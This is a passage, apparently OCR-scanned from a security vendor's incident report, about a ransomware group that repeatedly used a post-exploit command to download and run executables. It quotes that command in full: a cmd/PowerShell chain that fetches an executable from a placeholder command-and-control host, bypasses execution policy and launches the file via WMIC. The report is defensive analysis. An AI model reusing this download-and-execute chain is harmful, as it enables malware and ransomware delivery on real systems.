
group attempting to perform internal lateral movement.
Instead, the same post-exploit command was leveraged
multiple times to download and run different executable
files before ultimately delivering ransomware:
“C:\Windows\system32\cmd.exe” /c “echo
$client = New-Object
System.Net.WebClient > %TEMP%\update.ps1
& echo
$client.DownloadFile(“http://C2_Server_IP/-
malware.exe”,”%TEMP%\<random>.exe”) >>
%TEMP%\update.ps1 & powershell –
ExecutionPolicy Bypass %temp%\update.ps1 &
WMIC process call create
“%TEMP%\<random>.exe””
The trigger for MTR’s investigation was a CryptoGuard